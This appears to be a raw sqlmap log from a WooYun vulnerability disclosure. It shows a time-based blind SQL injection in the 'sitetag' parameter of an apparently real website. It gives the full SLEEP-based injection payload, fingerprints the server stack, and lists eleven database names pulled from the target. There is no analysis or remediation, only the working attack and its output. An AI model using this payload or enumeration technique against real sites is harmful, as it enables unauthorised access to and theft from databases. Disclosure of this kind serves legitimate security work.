 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sitetag (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=index&g=Loupan&m=Search&saleid=46&sitetag=123' AND (SELECT * FROM
(SELECT(SLEEP(5)))KuCQ) AND 'mkAP'='mkAP
---
[11:54:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[11:54:10] [INFO] fetching database names
[11:54:10] [INFO] fetching number of databases
[11:54:10] [INFO] resumed: 11
[11:54:10] [INFO] resumed: information_schema
[11:54:10] [INFO] resumed: baby_grow
[11:54:10] [INFO] resumed: home
[11:54:10] [INFO] resumed: house_mamadb
[11:54:10] [INFO] resumed: jiaju_del
[11:54:10] [INFO] resumed: mamaPhoto_del
[11:54:10] [INFO] resumed: mama_living_expense
[11:54:10] [INFO] resumed: mysql
[11:54:10] [INFO] resumed: performance_schema
[11:54:10] [INFO] resumed: pinpai
[11:54:10] [INFO] resumed: test
available databases [11]:
[*] baby_grow
[*] home
[*] house_mamadb
[*] information_schema
[*] jiaju_del
[*] mama_living_expense
[*] mamaPhoto_del
[*] mysql
[*] performance_schema
[*] pinpai
[*] test
www.wooyun.org